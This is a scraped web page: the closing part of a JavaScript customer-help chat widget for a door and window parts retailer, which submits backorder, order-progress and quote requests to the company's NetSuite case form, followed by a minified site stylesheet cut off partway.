      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312
body_size: 6269
content:
.search__input{background-color:transparent!important}.classic-input{border:1px solid #d5dee7!important;border-radius:4px!important;padding:8px!important}.logo{margin-bottom:20px!important}.header__search{display:none!important}.search-form{margin-top:15px!important;width:265px!important}.text-box{margin-bottom:15px}.f-nav li a{text-decoration:none!important}.qty-box input[type=number]:focus-visible{outline:none!important;box-shadow:none!important}.varient-box .varients-list{flex-wrap:wrap!important;gap:15px 0}*:where(:not(html,iframe,canvas,img,svg,video,audio):not(svg *,symbol *)){all:unset;display:revert}*,*:before,*:after{box-sizing:border-box}html{-moz-text-size-adjust:none;-webkit-text-size-adjust:none;text-size-adjust:none}body{font-size:14px;color:#223657;line-height:1.8;font-family:Roboto Condensed,sans-ser}a,button{cursor:revert}ol,ul,menu{list-style:none}img{max-inline-size:100%;max-block-size:100%}table{border-collapse:collapse}input,textarea{-webkit-user-select:auto}textarea{white-space:revert}meter{-webkit-appearance:revert;appearance:revert}:where(pre){all:revert;box-sizing:border-box}::placeholder{color:unset}::marker{content:initial}:where([hidden]){display:none}:where([contenteditable]:not([contenteditable=false])){-moz-user-modify:read-write;-webkit-user-modify:read-write;overflow-wrap:break-word;-webkit-line-break:after-white-space;-webkit-user-select:auto}:where([draggable=true]){-webkit-user-drag:element}html,body{height:100%}.wrapper{z-index:1;height:100%;position:relative;letter-spacing:normal;transition:transform .4s ease}.nav-active.wrapper{background-color:#4d525640;position:fixed;transform:translate(246px)}#header{z-index:9;position:relative}#header:after{content:"";clear:both;display:block}.overlay{top:0;left:0;opacity:0;z-index:9;width:100%;height:100%;visibility:hidden;position:absolute;background-color:#4d5256;transition:opacity .6s ease}.nav-active .overlay{opacity:.3;display:block;visibility:visible}.widget-head{padding:15px 0;background:#d7d7d7;border-bottom:1px solid #c3c3c3}.facets-drop.show{transform:none}.widget-head .btn-filters-close{color:#4bac52;display:flex;cursor:pointer;padding:10px 10px 10px 30px;align-items:center;position:relative;text-transform:capitalize;font:700 15px/1 Roboto Condensed,sans-serif}.widget-head .btn-filters-close i{top:50%;left:10px;font-size:18px;position:absolute;transform:translateY(-50%)}@media (min-width: 991.98px){#header{box-shadow:3px 0 6px #9d9d9d;border-bottom:1px solid #c3c3c3}.overlay{display:none}}.top-bar{padding:7px 0;overflow:hidden;background:#252a2f;border-top:1px solid #c3c3c3;border-bottom:1px solid #c3c3c3;font-family:Roboto Condensed,sans-serif}.top-bar ul{display:flex;font-size:14px;line-height:normal;align-items:center}.top-bar ul li{margin-left:15px}.top-bar a{color:#fff}.top-bar a:hover{color:#4bac52}.top-bar ul.user-links li{margin:0}.top-bar ul.user-links li:not(:last-child){margin-right:20px}.top-bar ul.user-links{font-size:16px;justify-content:center}.profile-menu{display:flex;align-items:center}.profile-menu li{position:relative;margin-left:20px}.profile-menu li:not(:first-child){margin-left:30px}.profile-menu li:not(:first-child):before{top:50%;left:-15px;color:#fff;content:"/";position:absolute;transform:translateY(-50%)}.header-content{padding:15px 0}.header__search{display:block}.logo{width:220px;display:block;margin:10px auto}.logo img{width:100%;height:auto;display:block}.search-form{width:215px;margin:0 auto;display:flex;align-items:center;border:1px solid #4bac52}.search-form input[type=search]{font-size:18px;padding:11px 10px;width:calc(100% - 44px);font:400 18px/1 Roboto Condensed,sans-serif}.search-form button[type=submit]{border:0;padding:0;width:44px;height:44px;display:flex;flex:0 0 44px;cursor:pointer;background:none;border-radius:6px;align-items:center;justify-content:center}.search-form button[type=submit]:hover,.search-form button[type=submit]:focus{background:#2c343d}.search-form button[type=submit] i{color:#4bac52}.cart-info-bar{width:215px;height:46px;display:flex;margin:0 auto;align-items:center;justify-content:center;border:1px solid #4bac52}.cart-info-bar a{display:flex;align-items:center}.cart-info-bar a i{color:#4bac52;font-size:20px;margin-right:10px}.cart-info-bar .text{color:#252a2f;text-transform:uppercase;font:400 16px/1 Roboto Condensed,sans-serif}.cart-info-bar .text span{color:#4bac52}.lead-text{color:#222426;display:block;text-align:center;margin:0 0 -10px;font:700 16px/1.4 Roboto Condensed,sans-serif}.nav-bar{display:flex;padding:0 15px;position:relative;background:#4bac52}.nav-bar .queue{justify-content:flex-end}.nav-opener{color:#fff;display:none;font-size:21px;cursor:pointer}.main-nav{width:100%;display:flex;align-items:center;justify-content:space-between}.main-nav ul{display:flex;align-items:center;text-transform:uppercase;font:400 15px/1 Roboto Condensed,sans-serif}.main-nav>ul>li a{color:#fff;display:block;padding:15px 10px}.main-nav>ul>li:hover>a{background:#252a2f}.main-nav .profile-menu{padding:15px;font-size:14px;flex-direction:row;justify-content:flex-start;border-bottom:1px solid #c3c3c3}.main-nav .profile-menu li{border:0;margin:0;width:auto;flex-grow:0}.main-nav .profile-menu li:not(:first-child){margin-left:30px}.main-nav .profile-menu li a{padding:0}.main-nav .profile-menu li:hover a{color:#8bb88e;background:none}.main-nav ul li>ul{width:100%;display:none}.main-nav>ul>li .dropdown-menu{left:0;right:0;display:none;padding:25px 0;background:#fff;min-height:150px;position:absolute;flex-direction:row;border-top:1px solid #c3c3c3;border-bottom:1px solid #c3c3c3;box-shadow:0 6px 12px #4d52562d;font:400 15px/1 Roboto Condensed,sans-serif}.main-nav>ul>li .dropdown-menu ul{display:block;column-count:3;margin:0 auto;flex-wrap:wrap;width:100%}.main-nav .dropdown-menu li{margin:0 0 15px;flex:0 0 33.3333%;padding-right:15px}.main-nav .dropdown-menu li a{padding:0;color:#4d5256;font:600 15px/1 Roboto Condensed,sans-serif}.main-nav .social-networks{display:flex;align-items:center;justify-content:flex-end}.main-nav .social-networks li:not(:last-child){margin-right:5px}#main{overflow:hidden}.btns-bar{display:flex;margin:0 0 7px;overflow:hidden;align-items:center;justify-content:space-between}.btns-bar a{color:#000;height:75px;flex:0 0 48%;display:flex;text-align:center;align-items:center;justify-content:center;border:5px solid #4aad58;text-transform:capitalize;transition:all ease-in-out .3s;font:700 15px/1 Roboto Condensed,sans-serif}.btns-bar a:hover{color:#fff;background:#4aad58}.hero-slider,.hero-slider .slide{overflow:hidden}.hero-slider .slide img{width:100%;height:auto;display:block}.slick-dots{left:50%;z-index:2;padding:0;bottom:20px;font-size:0;display:flex;line-height:0;list-style:none;position:absolute;align-items:center;justify-content:center}.slick-dots li{font-size:0;line-height:0;padding:0 2px}.slick-dots li button{border:0;padding:0;width:10px;font-size:0;height:10px;line-height:0;display:block;color:transparent;border-radius:100%;border:1px solid #fff;transition:all .3s ease-in-out}.slick-dots li button:hover,.slick-dots li.slick-active button{background:#fff}.logos-block{gap:20px;display:grid;margin:0 -10px;grid-template-columns:repeat(1,1fr)}.logos-block .logo-holder{overflow:hidden}.logos-block .logo-holder a{display:block}.logos-block .logo-holder a img{width:100%;height:auto;display:block}#footer{padding-top:25px;border-top:1px solid #bcbcbc}#footer .f-heading{color:#252a2f;display:block;margin-bottom:10px;text-transform:uppercase;font:500 18px/1 Roboto Condensed,sans-serif}.f-nav,#footer address{color:#212121;font:12px/1.667 Open Sans,sans-serif}.f-nav{margin:0 0 20px}.f-nav li{margin:0 0 2px}#footer a:hover{color:#4bac52}#footer .image-holder{overflow:hidden}#footer .image-holder img{width:100%;height:auto;display:block}.copyright{color:#fff;font-size:13px;margin-top:10px;overflow:hidden;background:#252a2f;padding:18px 0 8px}.breadcrumb{width:100%;padding:0 15px;margin:0 0 30px}.breadcrumb ol{display:flex;color:#252a2f;border:1px solid #ddd;padding:12px 10px 11px;text-transform:uppercase;font:400 14px/1 Roboto Condensed,sans-serif}.breadcrumb li:not(:first-child){margin-left:10px;position:relative;padding-left:15px}.breadcrumb li:not(:first-child):before{left:0;top:-3px;content:"\f105";position:absolute;font: 16px/1 FontAwesome}.breadcrumb .active{color:#4bac52}.accordion{overflow:hidden}.accordion-title{display:block;color:#252a2f;position:relative;padding:15px 15px 15px 0;transition:all linear .15s;font:600 16px/19px Roboto Condensed,sans-serif}.accordion-title:after{right:0;top:50%;content:"\f107";position:absolute;transform:translateY(-50%);font: 24px/1 FontAwesome}.accordion-title.active:after{content:"\f106"}.accordion-content{display:none;padding:10px 0 10px 15px}.sidebar-list{font:400 13px/1 Roboto Condensed,sans-serif}.sidebar-list li{margin:0 0 10px}.sidebar-list li a{color:#4d5256}.sidebar-list li a:hover{color:#8bb88e}.page-text-box{overflow:hidden;margin:0 0 15px}.page-text-box h1{color:#252a2f;font-weight:500;text-transform:uppercase;font:500 26px/1.2 Roboto Condensed,sans-serif}.page-text-box p,.page-text-box ul{color:#4d5256;margin:0 0 20px;font:400 15px/1.5 Roboto Condensed,sans-serif}.page-text-box p a{color:#4bac52}.page-text-box p a:hover{text-decoration:underline}.products-frame{gap:16px;display:grid;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #c3c3c3;grid-template-columns:repeat(1,1fr)}.product-box{overflow:hidden;border:1px solid #e8e8e8;display:flex;flex-direction:column;justify-content:space-between;height:100%}.product-box a{padding:5px;display:block}.product-box .image-holder{overflow:hidden;position:relative;padding-bottom:100%}.product-box .btn{top:50%;left:50%;z-index:2;color:#fff;display:none;cursor:pointer;padding:10px 15px;position:absolute;background:#4bac52;white-space:nowrap;text-transform:capitalize;transform:translate(-50%);font:400 14px/1 Roboto Condensed,sans-serif}.product-box .btn:hover{background:#252a2f}.product-box:hover .btn{display:block}.product-box .image-holder img{top:0;left:0;width:100%;height:100%;object-fit:cover;position:absolute}.product-box .text-box{overflow:hidden;padding:5px;flex-grow:1}.product-box .text-box h2{color:#4bac52;margin:0 0 10px;font:400 18px/normal Roboto Condensed,sans-serif}.product-box .text-box h5{color:#000;margin:0 0 10px;font:400 14px/normal Roboto Condensed,sans-serif}.product-box .text-box h6{color:#8b8b8b;margin:0 0 10px;font:400 10px/normal Roboto Condensed,sans-serif}.product-box .text-box p{color:#888;margin:0 0 10px;font:400 13px/1.358 Roboto Condensed,sans-serif}.product-box .price{color:#252a2f;display:block;font:400 22px/1 Roboto Condensed,sans-serif}.product-box .price span{font-size:20px}.product-box .btn-view-items{color:#fff;width:100%;display:block;cursor:pointer;max-width:168px;margin:15px 0 0;position:relative;background:#4bac52;text-transform:capitalize;padding:14px 56px 14px 15px;font:400 18px/1 Roboto Condensed,sans-serif}.product-box .btn-view-items i{top:0;right:0;bottom:0;color:#fff;width:44px;display:flex;position:absolute;background:#252a2f;align-items:center;justify-content:center}.product-box .button-container{padding:1px;text-align:center}.product-box .btn-view-items:hover{background:#252a2f}.product-box .btn-view-items:hover i{background:#4bac52}.product-details h1{color:#252a2f;text-align:center;text-transform:uppercase;font:500 24px/normal Roboto Condensed,sans-serif}.lead{color:#4bac52;margin:0 0 20px;text-align:center;font:400 24px/1.358 Roboto Condensed,sans-serif}.products-slider-block{overflow:hidden;padding:0 0 25px;margin:0 0 25px;border-bottom:1px solid #c3c3c3}.product-main-slider,.product-main-slider .slide,.product-thumbs-slider,.product-thumbs-slider .slide,.product-main-slider .image-holder,.product-thumbs-slider .image-holder{overflow:hidden}.product-thumbs-carousel .slick-list{padding:0!important}.product-main-slider{margin:0 0 10px}.product-thumbs-slider .slick-list{margin:0 -10px}.product-thumbs-slider .slick-slide{padding:0 10px}.product-thumbs-slider .slick-slide .image-holder{cursor:pointer}.slick-arrow{top:50%;z-index:3;width:40px;height:40px;opacity:.5;cursor:pointer;position:absolute;text-indent:-9999px;transform:translateY(-50%)}.slick-arrow:hover{opacity:1}.slick-arrow:after{top:50%;left:50%;color:#8bb88e;text-indent:0;position:absolute;transform:translate(-50%,-50%);font: 40px/1 FontAwesome}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-arrow.slick-prev:after{content:"\f104"}.slick-arrow.slick-next:after{content:"\f105"}.product-main-slider .slick-dots{position:static;margin:20px 0 0}.product-main-slider .slick-dots li button{opacity:.5;cursor:pointer;background:#7c7c7c}.product-main-slider .slick-dots li.slick-active button,.product-main-slider .slick-dots li button:hover{opacity:1}.product-details-block{overflow:hidden;padding:0 0 20px}.product-details-block .prod-number{color:#767d84;display:block;margin:0 0 5px;text-transform:capitalize;font:400 18px/normal Roboto Condensed,sans-serif}.product-details-block .price{color:#000;display:block;margin:0 0 15px;text-transform:capitalize;font:600 22px/normal Roboto Condensed,sans-serif}.product-details-block .price span{color:#4bac52}.varient-box{overflow:hidden;margin:10px 0 15px}.varient-box .varient-title{display:block;color:#222426;margin:0 0 15px;text-transform:uppercase;font:700 15px/normal Roboto Condensed,sans-serif}.varient-box .varient-title span{font-weight:400}.varient-box .varients-list{display:flex;margin:0 0 0 -10px;align-items:center}.varient-box .varients-list li{margin:0 0 10px 10px}.varient-box .varients-list li input{width:0;height:0;left:-9999px;position:absolute}.varient-box .varients-list li label{padding:10px;color:#acb0b5;cursor:pointer;border:2px solid #acb0b5}.varient-box .varients-list li input:checked+label{color:#222426;border:2px solid #222426}.product-details-block .inner-holder{overflow:hidden}.product-details-block .qty-box{display:flex;margin:0 0 15px;align-items:center}.qty-box label{color:#222426;margin-right:5px;text-transform:uppercase;font:700 15px/normal Roboto Condensed,sans-serif}.qty-box label span{color:#4bac52;font-weight:400}.qty-box input[type=number]{width:80px;height:40px;padding:10px;text-align:center;border:1px solid #9d9d9d}.btn-holder{display:flex;flex-direction:column}.btn-holder .btn{cursor:pointer;padding:20px 35px;text-align:center;letter-spacing:1px;text-transform:uppercase;transition:all ease-in-out .3s;font:600 15px/1 Roboto Condensed,sans-serif}.btn-holder .btn.btn-primary{color:#fff;background:#4bac52;border:1px solid #4bac52}.btn-holder .btn.btn-outline{color:#252a2f;background:#fff;border:1px solid #252a2f}.btn-holder .btn.btn-outline:hover{color:#fff;background:#252a2f}.btn-holder .btn.btn-outline:focus{box-shadow:inset 0 1px 1px #4d525613,0 0 8px #9d9d9d99}.btn-holder .btn:not(:last-child){margin:0 0 15px}.products-tabs{width:100%;margin-bottom:20px;border:1px solid #e8e8e8}.products-tabs .tab-links{font-size:16px;overflow:hidden;line-height:1.42857;text-transform:uppercase;border-bottom:4px solid #4bac52}.products-tabs .tab-links li{float:left;list-style:none;margin:0 0 -1px}.products-tabs .tab-links a{display:block;color:#4bac52;padding:10px 15px;transition:all linear .15s}.products-tabs .tab-links a:hover{background:#eee}.products-tabs li.active a,.products-tabs li.active a:hover{color:#fff;background:#4bac52}.products-tabs .tab-content{padding:20px;color:#8b8b8b;font:400 13px/normal Roboto Condensed,sans-serif}.products-tabs 